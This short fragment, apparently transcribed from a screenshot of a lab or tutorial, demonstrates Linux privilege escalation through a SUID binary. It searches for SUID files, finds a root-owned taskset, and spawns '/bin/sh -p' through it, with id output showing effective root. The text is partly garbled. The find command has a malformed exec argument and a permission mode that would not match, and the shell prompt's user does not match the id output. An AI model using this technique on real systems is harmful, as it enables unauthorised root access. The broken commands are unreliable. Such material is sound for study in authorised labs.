 SUID
any@vm:~$ find / -perm 4000 -type f exec ls -la {} 2>/dev/null \;
...
-rwsr-sr-x 1 root root 30800 May 16 10:41 /usr/bin/taskset
...
any@vm:~$ taskset 1 /bin/sh -p
root@vm:~# id
uid=1000(bob) gid=1004(bob) euid=0(root) egid=0(root) groups=0(root),1004(bob)